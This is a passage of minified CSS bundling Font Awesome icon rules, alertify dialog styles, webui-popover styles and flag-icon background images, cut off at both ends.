tent:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

/*alertify.min.css*/
.alertify-logs>*{padding:12px 24px;color:#fff;border-radius:4px;-webkit-box-shadow:0 2px 12px rgba(0,0,0,.2);box-shadow:0 2px 12px rgba(0,0,0,.2)}.alertify-logs>*,.alertify-logs>.default{background:rgba(0,0,0,.8)}.alertify-logs>.error{background:#f96868}.alertify-logs>.success{background:#46be8a}.alertify{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1700;width:100%;height:100%;background-color:rgba(0,0,0,.3)}.alertify.hide{pointer-events:none;opacity:0}.alertify,.alertify.hide,.alertify.show{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .33s cubic-bezier(.25,.8,.25,1);-o-transition:all .33s cubic-bezier(.25,.8,.25,1);transition:all .33s cubic-bezier(.25,.8,.25,1)}.alertify,.alertify *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.alertify .dialog{padding:12px}.alertify .alert,.alertify .dialog{position:relative;top:50%;width:100%;margin:0 auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.alertify .alert>*,.alertify .dialog>*{width:400px;max-width:95%;padding:12px;margin:0 auto;text-align:center;background:#fff;border-radius:4px;-webkit-box-shadow:0 2px 12px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px -1px rgba(0,0,0,.14),0 4px 5px 0 rgba(0,0,0,.098),0 1px 10px 0 rgba(0,0,0,.084);box-shadow:0 2px 12px rgba(0,0,0,.2);box-shadow:0 2px 4px -1px rgba(0,0,0,.14),0 4px 5px 0 rgba(0,0,0,.098),0 1px 10px 0 rgba(0,0,0,.084)}.alertify .alert .msg,.alertify .dialog .msg{padding:12px;margin:0;margin-bottom:12px;text-align:left}.alertify .alert input,.alertify .dialog input{width:100%;height:36px;padding:6px 15px;margin-bottom:15px;font-size:14px;line-height:1.57142857;color:#76838f;background-color:#fff;background-image:none;border:1px solid #e4eaec;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:-webkit-box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear;-o-transition:box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear;transition:box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear}.alertify .alert input:focus,.alertify .dialog input:focus{border-color:#62a8ea;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(98,168,234,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(98,168,234,.6)}.alertify .alert input.focus,.alertify .alert input:focus,.alertify .dialog input.focus,.alertify .dialog input:focus{border-color:#62a8ea;-webkit-box-shadow:none;box-shadow:none}.alertify .alert input::-moz-placeholder,.alertify .dialog input::-moz-placeholder{color:#a3afb7;opacity:1}.alertify .alert input:-ms-input-placeholder,.alertify .dialog input:-ms-input-placeholder{color:#a3afb7}.alertify .alert input::-webkit-input-placeholder,.alertify .dialog input::-webkit-input-placeholder{color:#a3afb7}.alertify .alert nav,.alertify .dialog nav{text-align:right}.alertify .alert nav .btn,.alertify .dialog nav .btn{margin:4px 5px}.alertify-logs{position:fixed;right:16px;bottom:16px;z-index:1699}.alertify-logs>*{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:10px;clear:both;-webkit-transition:all .3s cubic-bezier(.25,.8,.25,1);-o-transition:all .3s cubic-bezier(.25,.8,.25,1);transition:all .3s cubic-bezier(.25,.8,.25,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.alertify-logs>.show{right:0;opacity:1}.alertify-logs>*,.alertify-logs>.hide{right:-100%;opacity:0}
/*webui-popover.min.css*/
.webui-popover{position:absolute;top:0;left:0;z-index:1800;display:none;width:276px;min-height:32px;padding:0;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #e4eaec;border:1px solid rgba(204,213,219,.8);border-radius:4px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px rgba(0,0,0,.05)}.webui-popover.top,.webui-popover.top-left,.webui-popover.top-right{margin-top:-8px}.webui-popover.right,.webui-popover.right-bottom,.webui-popover.right-top{margin-left:8px}.webui-popover.bottom,.webui-popover.bottom-left,.webui-popover.bottom-right{margin-top:8px}.webui-popover.left,.webui-popover.left-bottom,.webui-popover.left-top{margin-left:-8px}.webui-popover.pop{-webkit-transition:-webkit-transform .15s cubic-bezier(.3,0,0,1.5);-o-transition:-o-transform .15s cubic-bezier(.3,0,0,1.5);transition:transform .15s cubic-bezier(.3,0,0,1.5);-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.webui-popover.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.webui-popover.in{opacity:1;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.webui-popover-inner .close{float:right;margin:5px 10px 0 0;font-family:arial;font-size:20px;font-weight:700;line-height:20px;color:#000;text-decoration:none;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.webui-popover-inner .close:focus,.webui-popover-inner .close:hover{filter:alpha(opacity=50);opacity:.5}.webui-popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f3f7f9;border-bottom:1px solid #e2ecf1;border-radius:3px 3px 0 0}.webui-popover-content{padding:20px;overflow:auto}.webui-no-padding .webui-popover-content{padding:0}.webui-no-padding .list-group-item{border-right:none;border-left:none}.webui-no-padding .list-group-item:first-child{border-top:0}.webui-no-padding .list-group-item:last-child{border-bottom:0}.webui-popover>.arrow,.webui-popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.webui-popover>.arrow{border-width:9px}.webui-popover>.arrow:after{content:"";border-width:8px}.webui-popover.top-left>.arrow,.webui-popover.top-right>.arrow,.webui-popover.top>.arrow{bottom:-9px;left:50%;margin-left:-9px;border-top-color:#a8bbc2;border-top-color:rgba(204,213,219,.85);border-bottom-width:0}.webui-popover.top-left>.arrow:after,.webui-popover.top-right>.arrow:after,.webui-popover.top>.arrow:after{bottom:1px;margin-left:-8px;content:" ";border-top-color:#fff;border-bottom-width:0}.webui-popover.right-bottom>.arrow,.webui-popover.right-top>.arrow,.webui-popover.right>.arrow{top:50%;left:-9px;margin-top:-9px;border-right-color:#a8bbc2;border-right-color:rgba(204,213,219,.85);border-left-width:0}.webui-popover.right-bottom>.arrow:after,.webui-popover.right-top>.arrow:after,.webui-popover.right>.arrow:after{bottom:-8px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.webui-popover.bottom-left>.arrow,.webui-popover.bottom-right>.arrow,.webui-popover.bottom>.arrow{top:-9px;left:50%;margin-left:-9px;border-top-width:0;border-bottom-color:#a8bbc2;border-bottom-color:rgba(204,213,219,.85)}.webui-popover.bottom-left>.arrow:after,.webui-popover.bottom-right>.arrow:after,.webui-popover.bottom>.arrow:after{top:1px;margin-left:-8px;content:" ";border-top-width:0;border-bottom-color:#fff}.webui-popover.left-bottom>.arrow,.webui-popover.left-top>.arrow,.webui-popover.left>.arrow{top:50%;right:-9px;margin-top:-9px;border-right-width:0;border-left-color:#a8bbc2;border-left-color:rgba(204,213,219,.85)}.webui-popover.left-bottom>.arrow:after,.webui-popover.left-top>.arrow:after,.webui-popover.left>.arrow:after{right:1px;bottom:-8px;content:" ";border-right-width:0;border-left-color:#fff}.webui-popover-backdrop{position:fixed;top:0;left:0;z-index:1799;width:100%;height:100%;background-color:rgba(0,0,0,.65)}.webui-popover-primary .webui-popover-title{color:#fff;background-color:#62a8ea;border-color:#62a8ea}.webui-popover-primary.bottom .arrow{border-bottom-color:#62a8ea}.webui-popover-primary.bottom .arrow:after{border-bottom-color:#62a8ea}.webui-popover-success .webui-popover-title{color:#fff;background-color:#46be8a;border-color:#46be8a}.webui-popover-success.bottom .arrow{border-bottom-color:#46be8a}.webui-popover-success.bottom .arrow:after{border-bottom-color:#46be8a}.webui-popover-info .webui-popover-title{color:#fff;background-color:#57c7d4;border-color:#57c7d4}.webui-popover-info.bottom .arrow{border-bottom-color:#57c7d4}.webui-popover-info.bottom .arrow:after{border-bottom-color:#57c7d4}.webui-popover-warning .webui-popover-title{color:#fff;background-color:#f2a654;border-color:#f2a654}.webui-popover-warning.bottom .arrow{border-bottom-color:#f2a654}.webui-popover-warning.bottom .arrow:after{border-bottom-color:#f2a654}.webui-popover-danger .webui-popover-title{color:#fff;background-color:#f96868;border-color:#f96868}.webui-popover-danger.bottom .arrow{border-bottom-color:#f96868}.webui-popover-danger.bottom .arrow:after{border-bottom-color:#f96868}
/*flag-icon.min.css*/
.flag-icon-background{background-repeat:no-repeat;background-position:50%;-webkit-background-size:contain;background-size:contain}.flag-icon{position:relative;display:inline-block;width:1.33333333em;line-height:1em;background-repeat:no-repeat;background-position:50%;-webkit-background-size:contain;background-size:contain}.flag-icon:before{content:"\00a0"}.dropdown-menu .flag-icon{margin-right:5px}.flag-icon-ad{background-image:url(../fonts/ad.svg)}.flag-icon-ae{background-image:url(../fonts/ae.svg)}.flag-icon-af{background-image:url(../fonts/af.svg)}.flag-icon-ag{background-image:url(../fonts/ag.svg)}.flag-icon-ai{background-image:url(../fonts/ai.svg)}.flag-icon-al{background-image:url(../fonts/al.svg)}.flag-icon-am{background-image:url(../fonts/am.svg)}.flag-icon-ao{background-image:url(../fonts/ao.svg)}.flag-icon-aq{background-image:url(../fonts/aq.svg)}.flag-icon-ar{background-image:url(../fonts/ar.svg)}.flag-icon-as{background-image:url(../fonts/as.svg)}.flag-icon-at{background-image:url(../fonts/at.svg)}.flag-icon-au{background-image:url(../fonts/au.svg)}.flag-icon-aw{background-image:url(../fonts/aw.svg)}.flag-icon-ax{background-image:url(../fonts/ax.svg)}.flag-icon-az{background-image:url(../fonts/az.svg)}.flag-icon-ba{background-image:url(../fonts/ba.svg)}.flag-icon-bb{background-image:url(../fonts/bb.svg)}.flag-icon-bd{background-image:url(../fonts/bd.svg)}.flag-icon-be{background-image:url(../fonts/be.svg)}.flag-icon-bf{background-image:url(../fonts/bf.svg)}.flag-icon-bg{background-image:url(../fonts/bg.svg)}.flag-icon-bh{background-image:url(../fonts/bh.svg)}.flag-icon-bi{background-image:url(../fonts/bi.svg)}.flag-icon-bj{background-image:url(../fonts/bj.svg)}.flag-icon-bl{background-image:url(../fonts/bl.svg)}.flag-icon-bm{background-image:url(../fonts/bm.svg)}.flag-icon-bn{background-image:url(../fonts/bn.svg)}.flag-icon-bo{background-image:url(../fonts/bo.svg)}.flag-icon-bq{background-image:url(../fonts/bq.svg)}.flag-icon-br{background-image:url(../fonts/br.svg)}.flag-icon-bs{background-image:url(../fonts/bs.svg)}.flag-icon-bt{background-image:url(../fonts/bt.svg)}.flag-icon-bv{background-image:url(../fonts/bv.svg)}.flag-icon-bw{background-image:url(../fonts/bw.svg)}.flag-icon-by{background-image:url(../fonts/by.svg)}.flag-icon-bz{background-image:url(../fonts/bz.svg)}.flag-icon-ca{background-image:url(../fonts/ca.svg)}.flag-icon-cc{background-image:url(../fonts/cc.svg)}.flag-icon-cd{background-image:url(../fonts/cd.svg)}.flag-icon-cf{background-image:url(../fonts/cf.svg)}.flag-icon-cg{background-image:url(../fonts/cg.svg)}.flag-icon-ch{background-image:url(../fonts/ch.svg)}.flag-icon-ci{background-image:url(../fonts/ci.svg)}.flag-icon-ck{background-image:url(../fonts/ck.svg)}.flag-icon-cl{background-image:url(../fonts/cl.svg)}.flag-icon-cm{background-image:url(../fonts/cm.svg)}.flag-icon-cn{background-image:url(../fonts/cn.svg)}.flag-icon-co{background-image:url(../fonts/co.svg)}.flag-icon-cr{background-image:url(../fonts/cr.svg)}.flag-icon-cu{background-image:url(../fonts/cu.svg)}.flag-icon-cv{background-image:url(../fonts/cv.svg)}.flag-icon-cw{background-image:url(../fonts/cw.svg)}.flag-icon-cx{background-image:url(../fonts/cx.svg)}.flag-icon-cy{background-image:url(../fonts/cy.svg)}.flag-icon-cz{background-image:url(../fonts/cz.svg)}.flag-icon-de{background-image:url(../fonts/de.svg)}.flag-icon-dj{background-image:url(../fonts/dj.svg)}.flag-icon-dk{background-image:url(../fonts/dk.svg)}.flag-icon-dm{background-image:url(../fonts/dm.svg)}.flag-icon-do{background-image:url(../fonts/do.svg)}.flag-icon-dz{background-image:url(../fonts/dz.svg)}.flag-icon-ec{background-image:url(../fonts/ec.svg)}.flag-icon-ee{background-image:url(../fonts/ee.svg)}.flag-icon-eg{background-image:url(../fonts/eg.svg)}.flag-icon-eh{background-image:url(../fonts/eh.svg)}.flag-icon-er{background-image:url(../fonts/er.svg)}.flag-icon-es{background-image:url(../fonts/es.svg)}.flag-icon-et{background-image:url(../fonts/et.svg)}.flag-icon-fi{background-image:url(../fonts/fi.svg)}.flag-icon-fj{background-image:url(../fonts/fj.svg)}.flag-icon-fk{background-image:url(../fonts/fk.svg)}.flag-icon-fm{background-image:url(../fonts/fm.svg)}.flag-icon-fo{background-image:url(../fonts/fo.svg)}.flag-icon-fr{background-image:url(../fonts/fr.svg)}.flag-icon-ga{background-image:url(../fonts/ga.svg)}.flag-icon-gb{background-image:url(../fonts/gb.svg)}.flag-icon-gd{background-image:url(../fonts/gd.svg)}.flag-icon-ge{background-image:url(../fonts/ge.svg)}.flag-icon-gf{background-image:url(../fonts/gf.svg)}.flag-icon-gg{background-image:url(../fonts/gg.svg)}.flag-icon-gh{background-image:url(../fonts/gh.svg)}.flag-icon-gi{background-image:url(../fonts/gi.svg)}.flag-icon-gl{background-image:url(../fonts/gl.svg)}.flag-icon-gm{background-image:url(../fonts/gm.svg)}.flag-icon-gn{background-image:url(../fonts/gn.svg)}.flag-icon-gp{background-image:url(../fonts/gp.svg)}.flag-icon-gq{background-image:url(../fonts/gq.svg)}.flag-icon-gr{background-image:url(../fonts/gr.svg)}.flag-icon-gs{background-image:url(../fonts/gs.svg)}.flag-icon-gt{background-image:url(../fonts/gt.svg)}.flag-icon-gu{background-image:url(../fonts/gu.svg)}.flag-icon-gw{background-image:url(../fonts/gw.svg)}.flag-icon-gy{background-image:url(../fonts/gy.svg)}.flag-icon-hk{background-image:url(../fonts/hk.svg)}.flag-icon-hm{background-image:url(../fonts/hm.svg)}.flag-icon-hn{background-image:url(../fonts/hn.svg)}.flag-icon-hr{background-image:url(../fonts/hr.svg)}.flag-icon-ht{background-image:url(../fonts/ht.svg)}.flag-icon-hu{background-image:url(../fonts/hu.svg)}.flag-icon-id{background-image:url(../fonts/id.svg)}.flag-icon-ie{background-image:url(../fonts/ie.svg)}.flag-icon-il{background-image:url(../fonts/il.svg)}.flag-icon-im{background-image:url(../fonts/im.svg)}.flag-icon-in{background-image:url(../fonts/in.svg)}.flag-icon-io{background-image:url(../fonts/io.svg)}.flag-icon-iq{background-image:url(../fonts/iq.svg)}.flag-icon-ir{background-image:url(../fonts/ir.svg)}.flag-icon-is{background-image:url(../fonts/is.svg)}.flag-icon-it{background-image:url(../fonts/it.svg)}.flag-icon-je{background-image:url(../fonts/je.svg)}.flag-icon-jm{background-image:url(../fonts/jm.svg)}.flag-icon-jo{background-image:url(../fonts/jo.svg)}.flag-icon-jp{background-image:url(../fonts/jp.svg)}.flag-icon-ke{background-image:url(../fonts/ke.svg)}.flag-icon-kg{background-image:url(../fonts/kg.svg)}.flag-icon-kh{background-image:url(../fonts/kh.svg)}.flag-icon-ki{background-image:url(../fonts/ki.svg)}.flag-icon-km{background-image:url(../fonts/km.svg)}.flag-icon-kn{background-image:url(../fonts/kn.svg)}.flag-icon-kp{background-image:url(../fonts/kp.svg)}.flag-icon-kr{background-image:url(../fonts/kr.svg)}.flag-icon-kw{background-image:url(../fonts/kw.svg)}.flag-icon-ky{background-image:url(../fonts/ky.svg)}.flag-icon-kz{background-image:url(../fonts/kz.svg)}.flag-icon-la{background-image:url(../fonts/la.svg)}.flag-icon-lb{background-image:url(../fonts/lb.svg)}.flag-icon-lc{background-image:url(../fonts/lc.svg)}.flag-icon-li{background-image:url(../fonts/li.svg)}.flag-icon-lk{background-image:url(../fonts/lk.svg)}.flag-icon-lr{background-image:url(../fonts/lr.svg)}.flag-icon-ls{background-image:url(../fonts/ls.svg)}.flag-icon-lt{background-image:url(../fonts/lt.svg)}.flag-icon-lu{background-image:url(../fonts/lu.svg)}.flag-icon-lv{background-image:url(../fonts/lv.svg)}.flag-icon-ly{background-image:url(../fonts/ly.svg)}.flag-icon-ma{background-image:url(../fonts/ma.svg)}.flag-icon-mc{background-image:url(../fonts/mc.svg)}.flag-icon-md{background-image:url(../fonts/md.svg)}.flag-icon-me{background-image:url(../fonts/me.svg)}.flag-icon-mf{background-image:url(../fonts/mf.svg)}.flag-icon-mg{background-image:url(../fonts/mg.svg)}.flag-icon-mh{background-image:url(../fonts/mh.svg)}.flag-icon-mk{background-image:url(../fonts/mk.svg)}.flag-icon-ml{background-image:url(../fonts/ml.svg)}.flag-icon-mm{background-image:url(../fonts/mm.svg)}.flag-icon-mn{background-image:url(../fonts/mn.svg)}.flag-icon-mo{background-image:url(../fonts/mo.svg)}.flag-icon-mp{background-image:url(../fonts/mp.svg)}.flag-icon-mq{background-image:url(../fonts/mq.svg)}.flag-icon-mr{background-image:url(../fonts/mr.svg)}.flag-icon-ms{background-image:url(../fonts/ms.svg)}.flag-icon-mt{background-image:url(../fonts/mt.svg)}.flag-icon-mu{background-image:url(../fonts/mu.svg)}.flag-icon-mv{background-image:url(../fonts/mv.svg)}.flag-icon-mw{background-image:url(../fonts/mw.svg)}.flag-icon-mx{background-image:url(../fonts/mx.svg)}.flag-icon-my{background-image:url(../fonts/my.svg)}.flag-icon-mz{background-image:url(../fonts/mz.svg)}.flag-icon-na{background-image:url(../fonts/na.svg)}.flag-icon-nc{background-image:url(../fonts/nc.svg)}.flag-icon-ne{background-image:url(../fonts/ne.svg)}.flag-icon-nf{background-image:url(../fonts/nf.svg)}.flag-icon-ng{background-image:url(../fonts/ng.svg)}.flag-icon-ni{background-image:url(../fonts/ni.svg)}.flag-icon-nl{background-image:url(../fonts/nl.svg)}.flag-icon-no{background-image:url(../fonts/no.svg)}.flag-icon-np{background-image:url(../fonts/np.svg)}.flag-icon-nr{background-image:url(../fonts/nr.svg)}.flag-icon-nu{background-image:url(../fonts/nu.svg)}.flag-icon-nz{background-image:url(../fonts/nz.svg)}.flag-icon-om{background-image:url(../fonts/om.svg)}.flag-icon-pa{background-image:url(../fonts/pa.svg)}.flag-icon-pe{background-image:url(../fonts/pe.svg)}.flag-icon-pf{background-image:url(../fonts/pf.svg)}.flag-icon-pg{background-image:url(../fonts/pg.svg)}.flag-icon-ph{background-image:url(../fonts/ph.svg)}.flag-icon-pk{background-image:url(../fonts/pk.svg)}.flag-icon-pl{background-image:url(../fonts/pl.svg)}.flag-icon-pm{background-image:url(../fonts/pm.svg)}.flag-icon-pn{background-image:url(../fonts/pn.svg)}.flag-icon-pr{background-image:url(../fonts/pr.svg)}.flag-icon-ps{background-image:url(../fonts/ps.svg)}.flag-icon-pt{background-image:url(../fonts/pt.svg)}.flag-icon-pw{background-image:url(../fonts/pw.svg)}.flag-icon-py{background-image:url(../fonts/py.svg)}.flag-icon-qa{background-image:url(../fonts/qa.svg)}.flag-icon-re{background-image:url(../fonts/re.svg)}.flag-icon-ro{background-image:url(../fonts/ro.svg)}.flag-icon-rs{background-image:url(../fonts/rs.svg)}.flag-icon-ru{background-image:url(../fonts/ru.svg)}.flag-icon-rw{background-image:url(../fonts/rw.svg)}.flag-icon-sa{background-image:url(../fonts/sa.svg)}.flag-icon-sb{background-image:url(../fonts/sb.svg)}.flag-icon-sc{background-image:url(../fonts/sc.svg)}.flag-icon-sd{background-image:url(../fonts/sd.svg)}.flag-icon-se{background-image:url(../fonts/se.svg)}.flag-icon-sg{background-image:url(../fonts/sg.svg)}.flag-icon-sh{background-image:url(../fonts/sh.svg)}.flag-icon-si{background-image:url(../fonts/si.svg)}.flag-icon-sj{background-image:url(../fonts/sj.svg)}.flag-icon-sk{background-image:url(../fonts/sk.svg)}.flag-icon-sl{background-image:url(../fonts/sl.svg)}.flag-icon-sm{background-image:url(../fonts/sm.svg)}.flag-icon-sn{background-image:url(../fonts/sn.svg)}.flag-icon-so{background-image:url(../fonts/so.svg)}.flag-icon-sr{background-image:url(../fonts/sr.svg)}.flag-icon-ss{background-image:url(../fonts/ss.svg)}.flag-icon-st{background-image:url(../fonts/st.svg)}.flag-icon-sv{background-image:url(../fonts/sv.svg)}.flag-icon-sx{background-image:url(../fonts/sx.svg)}.flag-icon-sy{background-image:url(../fonts/sy.svg)}.flag-icon-sz{background-image:url(../fonts/sz.svg)}.flag-icon-tc{background-image:url(../fonts/tc.svg)}.flag-icon-td{background-image:url(../fonts/td.svg)}.flag-icon-tf{background-image:url(../fonts